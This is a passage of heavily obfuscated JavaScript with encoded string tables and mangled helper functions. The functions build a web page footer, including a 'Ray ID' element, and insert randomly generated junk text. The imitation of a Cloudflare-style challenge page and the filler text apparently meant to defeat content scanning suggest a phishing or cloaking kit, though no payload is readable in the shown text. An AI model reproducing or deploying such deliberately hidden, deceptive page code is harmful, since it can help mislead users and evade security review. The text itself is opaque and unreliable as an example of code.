3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6e